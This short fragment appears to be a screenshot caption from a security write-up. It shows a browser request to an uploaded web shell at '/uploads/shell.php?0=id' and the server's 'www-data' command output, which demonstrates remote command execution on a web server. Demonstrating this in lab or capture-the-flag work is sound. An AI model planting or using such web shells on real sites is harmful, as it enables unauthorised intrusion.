 Not Secure http://investmenthouse.hc/uploads/shell.php?0=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)